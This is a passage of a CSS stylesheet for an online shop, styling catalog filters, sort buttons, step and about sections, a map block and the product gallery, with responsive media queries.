  line-height: 25px;
  color: #000000;
}
.aside-filter__close {
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  font-size: 16px;
  line-height: 24px;
  color: #2F80ED;
  position: absolute;
  right: 16px;
  top: 50%;
  margin-top: -12px;
}
.aside-filter__close:hover {
  color: #f84753;
}
.filter-group-body__header {
  display: none;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-align-items: center;
          align-items: center;
  height: 58px;
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px 4px 8px rgba(0, 0, 0, 0.04);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  padding: 0 16px;
  padding-left: 90px;
  padding-right: 90px;
}
.filter-group-body__title {
  font-weight: bold;
  font-size: 20px;
  line-height: 25px;
  text-align: center;
  color: #000000;
}
.filter-group-body__back {
  font-size: 16px;
  line-height: 24px;
  color: #a3a3a3;
  position: absolute;
  padding-left: 14px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  left: 16px;
  top: 50%;
  margin-top: -12px;
  transition: color 0.3s;
}
.filter-group-body__back:before {
  position: absolute;
  width: 6px;
  height: 10px;
  font-size: 10px;
  left: 0;
  top: 50%;
  margin-top: -6px;
}
.filter-group-body__back:hover {
  color: #000;
}
.filter-group-body__footer {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px -4px 8px rgba(0, 0, 0, 0.04);
  padding: 16px;
  display: none;
  width: 100%;
}
.filter-group-body__footer .btn {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  width: 100%;
  font-size: 16px;
  line-height: 20px;
  font-weight: bold;
  padding: 13px 16px;
}
.filter-group-body__footer span {
  font-weight: 300;
}
.filter-group-header__info--mobile {
  right: 16px;
  opacity: 1;
  background-color: #fff;
}
.filter-group-header__info--mobile .filter-info {
  border-radius: 0;
  background-color: #fff;
  padding: 0;
}
.filter-group-header__info--mobile .filter-info__scroll {
  padding: 16px 16px;
  position: absolute;
  top: 58px;
  bottom: 0;
  width: 100%;
}
.filter-group-header__info--mobile .filter-info__close {
  color: #a3a3a3;
  opacity: 1;
  top: 19px;
}
.filter-group-header__info--mobile .filter-info__close:hover {
  color: #000;
}
.filter-group-header__info--mobile .filter-group-header__info-title {
  display: -webkit-flex;
  display: flex;
}
.filter-group-header__info--mobile .filter-info__cols {
  display: block;
}
.filter-group-header__info--mobile .filter-info__col {
  width: 100%;
  margin-bottom: 40px;
}
.filter-group-header__info--mobile .filter-info__title {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  color: #000000;
  margin-bottom: 4px;
}
.filter-group-header__info--mobile .filter-info__text {
  font-size: 16px;
  line-height: 22px;
  color: #000000;
}
.filter-group-header__info--mobile .filter-info__img {
  height: auto;
}
.filter-group-header__info--mobile .filter-info__img img {
  height: auto;
}
.filter-group-header__info-title {
  display: none;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: center;
          justify-content: center;
  font-weight: bold;
  font-size: 20px;
  line-height: 25px;
  text-align: center;
  color: #000000;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 0px 2px rgba(0, 0, 0, 0.06), 0px 4px 8px rgba(0, 0, 0, 0.04);
  height: 58px;
  padding: 16px;
  position: absolute;
  background: #FFFFFF;
  left: 0;
  top: 0;
  width: 100%;
}
.catalog-categories {
  margin-bottom: 40px;
}
.catalog-categories .popular-category {
  margin: 0;
  width: 100%;
}
.catalog-categories .swiper-slide {
  width: 257px;
  min-width: 257px;
}
@media screen and (max-width: 1395px) {
  .aside-filter {
    padding-right: 16px;
    width: 240px;
    min-width: 240px;
  }
  .aside-filter__total-fixed {
    margin: -16px;
    width: 224px;
    margin-top: 0;
    margin-bottom: 0;
  }
  .aside-filter-fixed {
    padding: 15px;
    padding-bottom: 24px;
    padding-top: 118px;
  }
  .catalog {
    padding-bottom: 80px;
  }
  .catalog-item--sm {
    width: calc(33.33% - 16px);
  }
  .catalog-sort__buttons .swiper-slide--hidden {
    display: none;
  }
  .swiper-slide--show-more {
    display: block;
  }
  .catalog-items--full .catalog-item {
    width: calc(25% - 16px);
  }
  .catalog-categories {
    overflow: visible;
  }
}
@media screen and (max-width: 995px) {
  .catalog-categories {
    margin-bottom: 24px;
  }
  .catalog-sort {
    padding: 24px;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .catalog-sort__buttons-wrapper {
    margin-left: -24px;
    margin-right: -24px;
    padding: 0 24px;
    overflow: hidden;
  }
  .catalog-sort__buttons {
    margin-right: 0;
    overflow: visible;
    position: relative;
    width: 100%;
  }
  .catalog-sort__buttons:before {
    content: "";
    position: absolute;
    width: 84px;
    height: 79px;
    right: -24px;
    top: 50%;
    margin-top: -40px;
    background: linear-gradient(266.12deg, #FFFFFF 0.12%, rgba(255, 255, 255, 0) 100.35%);
    z-index: 2;
  }
  .catalog-sort__buttons .swiper-wrapper {
    -webkit-flex-wrap: nowrap;
            flex-wrap: nowrap;
  }
  .catalog-sort__buttons .swiper-slide {
    padding-right: 0;
    padding-bottom: 0;
    width: auto;
  }
  .catalog-sort__buttons.is-end:before {
    display: none;
  }
  .catalog-sort__buttons .swiper-slide--hidden {
    display: none;
  }
  .swiper-slide--show-more {
    display: none;
  }
  .catalog-sort__bottom {
    margin-bottom: 16px;
  }
  .catalog-sort__filter {
    display: inline-block;
  }
  .aside-filter:not(.aside-filter--product) {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1000;
    padding-right: 0;
    background: #fff;
    transition: opacity 0.3s, visibility 0.3s;
    display: none;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
  .aside-filter:not(.aside-filter--product).is-open {
    display: block;
  }
  .aside-filter:not(.aside-filter--product) .aside-filter__mobile-bottom,
.aside-filter:not(.aside-filter--product) .aside-filter__mobile-top {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
            justify-content: center;
  }
  .aside-filter:not(.aside-filter--product) .aside-filter-fixed {
    padding: 0;
    position: absolute;
    top: 58px;
    bottom: 77px;
    left: 0;
    width: 100%;
    display: -webkit-flex;
    display: flex;
  }
  .aside-filter:not(.aside-filter--product) .aside-filter-fixed .ps__rail-x {
    display: none;
  }
  .aside-filter:not(.aside-filter--product) .aside-filter-fixed__scroll {
    padding: 0 16px;
    overflow: auto;
    width: 100%;
  }
  .aside-filter:not(.aside-filter--product) .aside-filter__total-fixed {
    display: none !important;
  }
  .aside-filter:not(.aside-filter--product) .catalog-cols {
    display: block;
  }
  .aside-filter:not(.aside-filter--product) .catalog-sort__view-mode:not(.is-active) {
    display: none;
  }
  .aside-filter:not(.aside-filter--product) .filter-info {
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: fixed;
  }
  .aside-filter:not(.aside-filter--product) .filter-group-header__title {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
  }
  .aside-filter:not(.aside-filter--product) .filter-group-header__title:before {
    border-width: 1px;
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  .aside-filter:not(.aside-filter--product) .filter-group {
    margin-left: -16px;
    margin-right: -16px;
    padding-left: 16px;
    padding-right: 16px;
  }
  .aside-filter:not(.aside-filter--product) .filter-group:last-child {
    border-bottom: 1px solid #e7e7e7;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--always-open-mobile .filter-group-header__title:before {
    display: none;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--always-open-mobile .filter-group-header__title {
    margin-bottom: -12px;
    padding-bottom: 0;
    cursor: default;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--always-open-mobile .filter-group-body {
    overflow: visible;
    -webkit-backface-visibility: visible;
            backface-visibility: visible;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--always-open-mobile .filter-range__inputs {
    padding-top: 0;
    padding-bottom: 25px;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--always-open-mobile .filter-group-body {
    height: auto !important;
  }
  .aside-filter:not(.aside-filter--product) .filter-group-header--hide-mobile {
    display: none;
  }
  .aside-filter:not(.aside-filter--product) .filter-group-body__inner {
    padding: 16px 10px;
  }
  .aside-filter:not(.aside-filter--product) .filter-checkboxes .checkbox:last-child {
    margin-bottom: 0;
  }
  .aside-filter:not(.aside-filter--product) .filter-range {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
    padding-bottom: 9px;
  }
  .aside-filter:not(.aside-filter--product) .filter-group-header__info:not(.filter-group-header__info--mobile) {
    display: none;
  }
  .aside-filter:not(.aside-filter--product) .filter-group-body__header {
    display: -webkit-flex;
    display: flex;
    z-index: 1001;
  }
  .aside-filter:not(.aside-filter--product) .filter-group-body__footer {
    display: block;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .filter-group-body {
    width: 100%;
    height: 100% !important;
    left: 0;
    top: 0;
    z-index: 1001;
    position: fixed;
    background-color: #fff;
    margin: 0;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s, visibility 0.3s;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .filter-group-body.is-active {
    opacity: 1;
    visibility: visible;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .filter-group-body__inner {
    position: absolute;
    top: 58px;
    bottom: 77px;
    width: 100%;
    left: 0;
    z-index: 2;
    padding: 0;
    overflow: auto;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .filter-group-body__header {
    display: none;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .checkbox {
    border-bottom: 1px solid #eeeef0;
    margin: 0;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .checkbox input:checked ~ span {
    background: #eeeef0;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .checkbox span {
    padding: 16px;
    padding-right: 20px;
    transition: background-color 0.3s;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .checkbox span:after {
    display: none;
  }
  .aside-filter:not(.aside-filter--product) .filter-group--mobile .checkbox span:before {
    position: absolute;
    width: 17px;
    height: 13px;
    left: auto;
    right: 16px;
    top: 50%;
    margin-top: -6px;
    color: #f84753;
  }
  .aside-filter:not(.aside-filter--product) .filter-colors {
    padding: 16px;
  }
  .catalog-cols {
    display: block;
  }
  .catalog-items--full .catalog-item {
    width: calc(33.33% - 16px);
  }
}
@media screen and (max-width: 755px) {
  .catalog {
    background: #fff;
    padding-bottom: 24px;
    margin-bottom: 74px;
  }
  .catalog-sort {
    padding: 0;
    padding-top: 18px;
    margin-bottom: 31px;
  }
  .catalog-sort-button span {
    font-size: 12px;
    line-height: 16px;
    padding: 6px 10px;
  }
  .catalog-sort__filter {
    width: 18px;
    height: 18px;
    position: absolute;
    font-size: 0;
    right: 0;
    top: 15px;
    margin: 0;
  }
  .catalog-sort__filter:before {
    margin-right: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -9px;
    margin-top: -7px;
  }
  .catalog-sort__bottom {
    text-align: center;
    -webkit-justify-content: center;
            justify-content: center;
  }
  .catalog-sort__view-modes {
    position: absolute;
    left: 0;
    top: 16px;
  }
  .catalog-sort__price {
    min-width: 0;
  }
  .catalog-sort__price .choices__inner {
    border: 0;
    min-height: 0;
  }
  .catalog-sort__price .choices__list--single .choices__item {
    border: 0;
    padding: 0;
    padding-right: 11px;
    height: auto;
    font-size: 12px;
    line-height: 16px;
  }
  .catalog-sort__price .choices[data-type*=select-one]:after {
    right: 0;
    width: 6px;
    height: 6px;
    border-width: 1px;
    margin-top: -8px;
    -webkit-transform-origin: 50% 50%;
            transform-origin: 50% 50%;
  }
  .catalog-sort__price .choices[data-type*=select-one].is-open:after {
    -webkit-transform: rotate(-135deg) translate(-3px, -3px);
            transform: rotate(-135deg) translate(-3px, -3px);
  }
  .catalog-sort__price .choices__list--dropdown {
    width: 200px;
    text-align: left;
    left: 50%;
    margin-left: -100px;
  }
  .catalog-items {
    margin-right: 0;
  }
  .catalog-items:not(.catalog-items--sm) {
    display: block;
  }
  .catalog-item:not(.catalog-item--sm) {
    width: 100%;
    display: block;
  }
  .catalog-item:not(.catalog-item--sm) .item-preview {
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 2px 6px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.12);
    height: 100%;
  }
  .catalog-body {
    width: 100%;
  }
  .catalog-items--sm {
    margin-right: -8px;
    margin-bottom: -8px;
  }
  .catalog-item--sm {
    width: calc(50% - 8px);
    margin-right: 8px;
    margin-bottom: 8px;
  }
  .catalog-item--sm .item-preview {
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 2px 6px rgba(0, 0, 0, 0.04), 0px 10px 20px rgba(0, 0, 0, 0.04);
    border-radius: 4px;
  }
  .catalog-items--full {
    margin-right: -8px;
    margin-bottom: -8px;
  }
  .catalog-items--full .catalog-item {
    width: calc(50% - 8px);
    margin-right: 8px;
    margin-bottom: 8px;
  }
  .catalog-categories .swiper-button-prev,
.catalog-categories .swiper-button-next {
    display: none;
  }
  .catalog-categories .popular-category__image {
    width: 45px;
    height: 100%;
    right: 0;
    top: 0;
    margin-top: 0;
  }
  .catalog-categories .popular-category__name {
    font-size: 16px;
    line-height: 24px;
    padding-right: 0;
    max-width: 80px;
  }
  .catalog-categories .popular-category__total {
    display: none;
  }
  .catalog-categories .swiper-slide {
    width: 140px;
    min-width: 140px;
  }
  .catalog-categories .popular-category {
    padding: 8px;
  }
  .filter-color--lg {
    margin-right: 12px;
    margin-bottom: 12px;
  }
  .filter-color-hover {
    display: none;
  }
  .filter-info__scroll {
    overflow: auto !important;
  }
  .filter-info__scroll .ps__rail-x,
.filter-info__scroll .ps__rail-y {
    display: none;
  }
}
.catalog-item--sm .item-preview__image {
  height: 186px;
}
.steps-section {
  background-color: #fff;
  padding-top: 68px;
  padding-bottom: 103px;
}
.steps-section__title {
  padding: 0;
  margin-bottom: 48px;
}
.steps-section__title h3,
.steps-section__title .h3 {
  margin-bottom: 32px;
}
.steps-section__title h2 {
  margin-bottom: 32px;
}
.steps-section__title li {
  margin-bottom: 16px;
}
.steps-section__title p {
  max-width: 640px;
  margin-bottom: 24px;
}
.steps-cols {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -16px;
}
.step-col {
  border: 4px solid #eeeef0;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 24px;
  padding-top: 170px;
  padding-bottom: 75px;
  width: calc(33.33% - 16px);
  margin-right: 16px;
  position: relative;
}
.step-col__title {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  text-transform: uppercase;
  margin-bottom: 29px;
}
.step-col__text {
  font-weight: normal;
  font-size: 18px;
  line-height: 27px;
}
.step-col__icon {
  position: absolute;
  width: 105px;
  height: 105px;
  top: 46px;
  left: 24px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.step-col__icon img {
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: left center;
     object-position: left center;
  font-family: "object-fit: cover; object-position: left center;";
}
.step-col__icon svg {
  max-width: 100%;
  height: auto;
  opacity: 0;
}
.step-col__icon svg.is-animating {
  opacity: 1;
}
@media screen and (max-width: 1395px) {
  .steps-section {
    padding-top: 64px;
    padding-bottom: 171px;
  }
  .step-col {
    padding: 12px;
    padding-top: 150px;
    padding-bottom: 58px;
  }
  .step-col__icon {
    top: 28px;
    left: 12px;
  }
  .step-col__title {
    margin-bottom: 8px;
  }
}
@media screen and (max-width: 995px) {
  .steps-section {
    padding-bottom: 72px;
  }
  .steps-section__title {
    margin-bottom: 24px;
  }
  .steps-cols {
    display: block;
    margin-right: 0;
  }
  .step-col {
    width: 100%;
    margin-right: 0;
    margin-bottom: 8px;
    padding: 36px 60px;
    padding-bottom: 52px;
    padding-left: 170px;
    min-height: 229px;
  }
  .step-col__icon {
    top: 36px;
    left: 28px;
    width: 115px;
    height: auto;
  }
}
.step-col .step-col__icon img {
  width: 60px;
  height: 60px;
}
@media screen and (max-width: 755px) {
  .steps-section {
    padding-top: 24px;
    padding-bottom: 32px;
  }
  .steps-section__title h3,
.steps-section__title .h3 {
    margin-bottom: 16px;
  }
  .step-col {
    padding: 30px 22px;
    padding-top: 120px;
    border-width: 2px;
  }
  .step-col__icon {
    height: 60px;
    top: 32px;
    left: 20px;
    -webkit-align-items: flex-end;
            align-items: flex-end;
  }
  .step-col__title {
    font-weight: bold;
    font-size: 16px;
    line-height: 20px;
    text-transform: none;
    margin-bottom: 8px;
  }
  .step-col__text {
    font-size: 12px;
    line-height: 16px;
  }
}
.catalog-about-section {
  padding-top: 98px;
  padding-bottom: 100px;
}
.catalog-about-section__title {
  padding: 0;
  margin-bottom: 31px;
}
.about-blocks {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -24px;
}
.about-blocks__left {
  width: calc(33.33% - 24px);
  margin-right: 24px;
  display: -webkit-flex;
  display: flex;
}
.about-blocks__right {
  width: calc(66.66% - 24px);
  margin-right: 24px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.about-blocks__right .about-block {
  -webkit-flex: 1;
          flex: 1;
}
.about-blocks__right .about-block__text {
  max-width: 380px;
}
.about-block {
  background: #ffffff;
  border-radius: 4px;
  padding: 56px 48px;
  margin-bottom: 24px;
  overflow: hidden;
  position: relative;
}
.about-block__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 19px;
}
.about-block__text {
  opacity: 0.8;
}
.about-block__img {
  position: absolute;
  font-size: 0;
  line-height: 1;
}
.about-block--guarantee {
  padding-bottom: 397px;
}
.about-block--guarantee .about-block__img {
  left: 48px;
  bottom: 13px;
}
.about-block--experience .about-block__img {
  right: 98px;
  bottom: 43px;
}
.about-block--experience .about-block__img img {
  width: 100px;
}
.about-block--own-production .about-block__img {
  right: -161px;
  bottom: 8px;
}
.catalog-about-map-container {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.catalog-about-map-container__left {
  background: #656565;
  border-radius: 4px 0px 0px 4px;
  padding: 56px 48px;
  width: 34%;
  color: #fff;
}
.catalog-about-map-container__right {
  width: 66%;
  position: relative;
}
.catalog-about-map {
  position: relative;
  width: 100%;
  height: 350px;
}
.catalog-about-map .map {
  width: 100%;
  border: 4px solid #FFFFFF;
  border-left: 0;
  border-radius: 0px 4px 4px 0px;
}
.map {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.catalog-about-map-container__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 18px;
}
.catalog-about-map-container__descr {
  font-weight: normal;
  font-size: 18px;
  line-height: 27px;
  max-width: 312px;
}
.catalog-about-map-container__address {
  font-style: normal;
  max-width: 312px;
  margin-bottom: 16px;
}
.catalog-about-map-container__address a {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  display: inline-block;
}
.catalog-about-map-container__address a span {
  border-bottom: 1px dotted #fff;
  transition: all 0.3s;
}
.catalog-about-map-container__address a:hover span {
  border-bottom-color: transparent;
}
.catalog-about-map-container__info {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  opacity: 0.5;
}
@media screen and (max-width: 1395px) {
  .catalog-about-section {
    padding-top: 64px;
    padding-bottom: 100px;
  }
  .about-blocks {
    margin-right: -16px;
  }
  .about-block {
    margin-bottom: 16px;
  }
  .about-blocks__left {
    width: calc(41.33% - 24px);
    margin-right: 16px;
  }
  .about-blocks__right {
    width: calc(58.66% - 24px);
    margin-right: 16px;
  }
  .about-blocks__right .about-block__text {
    max-width: 255px;
  }
  .about-block--guarantee {
    padding-bottom: 293px;
  }
  .about-block--guarantee .about-block__img {
    left: 48px;
    bottom: 0;
    width: 271px;
  }
  .about-block--experience .about-block__img {
    right: -334px;
    bottom: 40px;
  }
  .about-block--own-production .about-block__img {
    right: -179px;
    bottom: 33px;
    width: 434px;
  }
  .catalog-about-map-container__left {
    width: 40.7%;
  }
  .catalog-about-map-container__right {
    width: 59.3%;
  }
}
@media screen and (max-width: 995px) {
  .catalog-about-section {
    padding-bottom: 80px;
  }
  .about-blocks__left {
    width: calc(50% - 16px);
  }
  .about-blocks__right {
    width: calc(50% - 16px);
  }
  .about-blocks__right .about-block__text {
    max-width: none;
  }
  .about-block {
    padding: 40px 24px;
  }
  .about-block--guarantee {
    padding-bottom: 500px;
  }
  .about-block--guarantee .about-block__img {
    left: 24px;
    bottom: 20px;
    width: 415px;
  }
  .about-block--guarantee .about-block__img img {
    width: 415px;
  }
  .about-block--experience {
    padding-bottom: 232px;
  }
  .about-block--experience .about-block__img {
    width: 274px;
    right: 35px;
    bottom: 56px;
  }
  .about-block--own-production {
    padding-bottom: 232px;
  }
  .about-block--own-production .about-block__img {
    width: 365px;
    right: 0;
    bottom: 28px;
  }
  .catalog-about-map-container__left {
    width: calc(50% - 8px);
    padding: 41px 25px;
    padding-bottom: 61px;
  }
  .catalog-about-map-container__right {
    width: calc(50% + 8px);
  }
}
@media screen and (max-width: 755px) {
  .catalog-about-section {
    padding-bottom: 61px;
  }
  .catalog-about-section__title {
    margin-bottom: 16px;
  }
  .about-blocks__left {
    width: 100%;
    margin-right: 0;
  }
  .about-blocks__right {
    width: 100%;
    margin-right: 0;
  }
  .about-blocks {
    margin-right: 0;
  }
  .about-block {
    padding: 24px 16px;
  }
  .about-block__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 8px;
  }
  .about-block__text {
    font-size: 16px;
    line-height: 24px;
  }
  .about-block--guarantee {
    padding-bottom: 375px;
  }
  .about-block--guarantee .about-block__img {
    left: 16px;
    bottom: 10px;
    width: 335px;
  }
  .about-block--guarantee .about-block__img img {
    width: 335px;
  }
  .about-block--experience {
    padding-bottom: 178px;
  }
  .about-block--experience .about-block__img {
    width: 252px;
    right: auto;
    left: 16px;
    bottom: 32px;
  }
  .about-block--own-production {
    padding-bottom: 242px;
  }
  .about-block--own-production .about-block__img {
    width: 325px;
    right: auto;
    left: -21px;
    bottom: 32px;
  }
  .catalog-about-map-container {
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .catalog-about-map-container__left {
    width: 100%;
    padding-bottom: 52px;
  }
  .catalog-about-map-container__right {
    width: 100%;
  }
  .catalog-about-map-container__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 16px;
  }
  .catalog-about-map-container__descr {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 7px;
  }
  .catalog-about-map-container__address {
    margin-bottom: 16px;
  }
  .catalog-about-map-container__address a {
    font-size: 16px;
    line-height: 24px;
  }
  .catalog-about-map-container__info {
    font-size: 16px;
    line-height: 24px;
  }
  .catalog-about-map {
    height: 132px;
  }
  .catalog-about-map .map {
    position: absolute !important;
    width: 100% !important;
    height: 100% !important;
    left: 0 !important;
    top: 0 !important;
  }
}
.on-choose-btn {
  padding: 2px;
  width: 116px;
  height: 38px;
  border-radius: 30px;
  border: #cecfd0 3px solid;
  background: #ffffff;
}
.on-choose-btn svg {
  width: 16px;
  height: 17px;
}
.on-choose-btn span {
  position: relative;
  top: -3.4px;
  color: #a3a3a3;
}
.residue-count-color {
  color: #a3a3a3;
  font-size: 14px;
}
.no-image-color-filter {
  width: auto;
}
.no-image-color-filter .icon-check2 {
  width: 100%;
  color: #a3a3a3;
  font-size: 14px;
  padding: 7px 4px;
}
.no-image-color-filter .icon-check2:before {
  color: #000000;
  font-size: 16px;
  top: 14px;
}
.no-image-color-filter .icon-check2:after {
  width: 100%;
  border-radius: 30px;
}
.filter-color.no-image-color-filter input:checked ~ .icon-check2 {
  padding-left: 35px;
}
.filter-color.no-image-color-filter .icon-check2 {
  padding-left: 15px;
  padding-right: 15px;
  border: 1px solid #EEEEF0;
  border-radius: 60px;
  line-height: 19px;
}
.filter-color.no-image-color-filter .icon-check2::before {
  font-size: 15px;
  left: 18px;
}
.filter-color.no-image-color-filter .icon-check2::after {
  width: calc(100% + 6px);
}
.js-selectric.cart-param {
  padding: 5px;
  font-size: 12px;
  width: 140px;
  height: 34px;
  border: 3px solid #f5f5f5;
  border-radius: 9999px;
  background: #fff;
}
.js-selectric.cart-param option {
  border: none;
  border-radius: 5px;
  color: #000;
  font-weight: bold;
  font-size: 14px;
  line-height: 6px;
}
.main.main--product .page-header {
  border-top: 1px solid #EEEEF0;
  background-color: #ffffff;
}
.main.main--product .breadcrumbs {
  padding-top: 16px;
  margin-bottom: 0;
}
.main.main--product .items-slider-section {
  overflow: hidden;
}
@media screen and (max-width: 755px) {
  .footer {
    overflow: hidden;
  }
}
.product-wrapper {
  padding-top: 32px;
  background-color: #fff;
}
.product {
  background: #FFFFFF;
  border-radius: 4px;
  position: relative;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  padding-bottom: 80px;
}
.product-left {
  width: 62.65%;
  overflow: hidden;
}
.product-left .product-gallery {
  position: relative;
}
.product-left .product-gallery--single .product-gallery-full {
  width: 100%;
  margin-bottom: 0;
}
.product-left .product-gallery--single .swiper-button-prev,
.product-left .product-gallery--single .swiper-button-next {
  display: none;
}
.product-left .product-gallery--single .swiper-slide {
  border: 1px solid #EEEEF0;
  border-radius: 4px;
  overflow: hidden;
}
@media screen and (max-width: 995px) {
  .product-left {
    overflow: visible;
  }
}
.product-right {
  width: 32.55%;
}
.product-right-wrapper {
  position: relative;
  position: -webkit-sticky;
  position: sticky;
  top: 104px;
}
.product-gallery-vertical {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row-reverse;
          flex-direction: row-reverse;
}
.product-gallery-vertical .swiper-button-prev,
.product-gallery-vertical .swiper-button-next {
  display: none;
}
.product-gallery-vertical .product-gallery-thumbs {
  width: 74px;
  padding: 0;
  margin: 0 32px 0 0;
}
.product-gallery-vertical .product-gallery-thumbs .swiper-container {
  padding: 0;
  margin: 0;
}
.product-gallery-vertical .product-gallery-thumbs .swiper-slide {
  height: 48px;
  border: 2px solid transparent;
  border-radius: 4px;
}
.product-gallery-vertical .product-gallery-thumbs .swiper-slide .product-gallery-thumb {
  height: 100%;
}
.product-gallery-vertical .product-gallery-thumbs .swiper-slide.swiper-slide-active {
  border-color: #F84753;
}
.product-gallery-vertical .product-gallery-thumbs .swiper-slide.swiper-slide-active .product-gallery-thumb {
  opacity: 1;
}
.product-gallery-vertical .product-gallery-full {
  width: 737px;
  margin: 0;
}
.product-gallery-vertical .product-gallery-full .product-gallery-full__image {
  height: auto;
}
.product-gallery-vertical .product-gallery-full .product-gallery-full__image img {
  border-radius: 8px;
}
.product-gallery-vertical .swiper-button-prev,
.product-gallery-vertical swiper-button-next {
  display: none;
}
.product-gallery--single .product-gallery-thumbs {
  display: none;
}
.product-right-info {
  border: 1px solid #EEEEF0;
  box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 0px 1px rgba(0, 0, 0, 0.04);
  border-radius: 12px;
  margin-bottom: 44px;
}
.product-right-info__top {
  padding: 24px 24px 20px 24px;
  transition: 0.3s;
}
.product-right-info__top.has-shadow {
  box-shadow: 0px 0px 24px rgba(0, 0, 0, 0.04), 0px 0px 8px rgba(0, 0, 0, 0.04), 0px 0px 1px rgba(0, 0, 0, 0.04);
}
.product-right-info.has-scrolls .product-right-info__body {
  max-height: 333px;
}
.product-right-info.has-scrolls .product-right-info__body .ps__rail-y {
  opacity: 0;
}
@media screen and (max-width: 755px) {
  .product-right-info.has-scrolls .product-right-info__body {
    max-height: unset;
  }
  .product-right-info.has-scrolls .product-right-info__body .ps__rail-y {
    opacity: 0;
  }
}
.product-right-info.has-scrolls .product-additional__scroll {
  max-height: 240px;
}
.product-right-info.has-scrolls .product-additional__scroll .ps__rail-y {
  opacity: 0;
}
@media screen and (max-width: 755px) {
  .product-right-info.has-scrolls .product-additional__scroll {
    max-height: unset;
  }
  .product-right-info.has-scrolls .product-additional__scroll .ps__rail-y {
    opacity: 0;
  }
}
.product-right-info__body {
  padding: 0 24px 0 24px;
  position: relative;
  overflow: hidden;
  max-width: 100%;
}
.product-right-info__body.ps:not(.ps--active-y) {
  overflow: visible !important;
}
.product-right-info__bottom {
  padding: 24px 24px 24px 24px;
  margin-top: 0;
  transition: 0.3s;
}
.product-right-info__bottom .product-buttons {
  margin-top: 0;
}
.product-right-info__bottom.has-shadow {
  box-shadow: 0px 0px 24px rgba(0, 0, 0, 0.04), 0px 0px 8px rgba(0, 0, 0, 0.04), 0px 0px 1px rgba(0, 0, 0, 0.04);
}
.product-gallery-full {
  width: 480px;
  margin: 0 auto;
  margin-bottom: 16px;
  overflow: visible;
  position: relative;
  z-index: 0;
}
.product-gallery-full .swiper-pagination {
  display: none;
}
.product-gallery-full .swiper-button-prev,
.product-gallery-full .swiper-button-next {
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s;
}
.product-gallery-full .swiper-button-prev {
  left: -24px;
}
.product-gallery-full .swiper-button-next {
  right: -24px;
}
.product-gallery-full:hover .swiper-button-prev,
